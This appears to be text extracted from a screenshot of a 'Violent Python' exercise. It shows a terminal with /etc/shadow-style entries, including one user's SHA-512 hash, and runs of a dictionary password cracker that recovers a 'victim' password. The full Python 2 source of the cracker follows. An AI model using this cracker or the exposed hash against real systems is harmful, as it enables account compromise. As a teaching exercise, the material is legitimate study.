 Activities
Visual Studio Code
Wed 00:57
tushar@kalki: ~/girgit/violent_python/1_chapter/2-passwdCracker
File Edit View Search Terminal Help
uucp:*:18113:0:99999:7:::
proxy:*:18113:0:99999:7:::
www-data:*:18113:0:99999:7:::
backup:*:18113:0:99999:7:::
list:*:18113:0:99999:7:::
irc:*:18113:0:99999:7:::
gnats:*:18113:0:99999:7:::
nobody:*:18113:0:99999:7:::
systemd-network:*:18113:0:99999:7:::
systemd-resolve:*:18113:0:99999:7:::
syslog:*:18113:0:99999:7:::
messagebus:*:18113:0:99999:7:::
_apt:*:18113:0:99999:7:::
uuidd:*:18113:0:99999:7:::
avahi-autoipd:*:18113:0:99999:7:::
usbmux:*:18113:0:99999:7:::
dnsmasq:*:18113:0:99999:7:::
rtkit:*:18113:0:99999:7:::
cups-pk-helper:*:18113:0:99999:7:::
speech-dispatcher:!:18113:0:99999:7:::
whoopsie:*:18113:0:99999:7:::
kernoops:*:18113:0:99999:7:::
saned:*:18113:0:99999:7:::
pulse:*:18113:0:99999:7:::
avahi:*:18113:0:99999:7:::
colord:*:18113:0:99999:7:::
hplip:*:18113:0:99999:7:::
geoclue:*:18113:0:99999:7:::
gnome-initial-setup:*:18113:0:99999:7:::
gdm:*:18113:0:99999:7:::
tushar:$6$d0hMAS9j$4bRnDcLpych4Ul7rjhBne9WcCUj9AOoAaKAeGKTlLeGNdi1GK/.9OL0zUy4OWN45OuHewAXCuhvr7ZS8eCDnF/
:18271:0:99999:7:::
nvidia-persistenced:*:18285:0:99999:7:::
tushar@kalki ~
$ gtw
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ ls -1
1-passwdCracker.py
dictionary.txt
passwords.txt
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ python 1-passwdCracker.py passwords.txt dictionary.txt 3
please provide the following arguments:
1) name of file containing contents of /etc/shadow
2) name of file containing wordlist
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ python 1-passwdCracker.py passwords.txt dictionary.txt
[*] Attempting to crack password for victim
[+] Found password: egg
[*] Attempting to crack password for root
[-] Password not found
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$
1-passwdCracker.py - violent_python - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
1-passwdCracker.py
1_chapter > 2-passwdCracker > 1-passwdCracker.py
1 import crypt
2 import sys
3
4 def main():
5 if len(sys.argv) == 3:
6 passFile = open(sys.argv[1],'r')
7 for line in passFile.readlines():
8 if ":" in line:
9 user = line.split(":")[0]
10 cryptPass = line.split(":")[1].strip(' ')
11 print "[*] Attempting to crack password for " + user
12 testPass(cryptPass)
13 else:
14 print "please provide the following arguments:"
15 print "1) name of file containing contents of /etc/shadow"
16 print "2) name of file containing wordlist"
17
18 def testPass(cryptPass):
19 salt = cryptPass[0:2]
20 dictFile = open(sys.argv[2],'r')
21 for line in dictFile.readlines():
22 word = line.strip('\n')
23 cryptWord = crypt.crypt(word, salt)
24 if (cryptWord == cryptPass):
25 print "[+] Found password: "+ word +"\n"
26 return
27
28 print "[-] Password not found\n"
29
30
31 if __name__ == '__main__':
32 main()
0 0
Ln 1, Col 13 Tab Size: 4 UTF-8 LF Python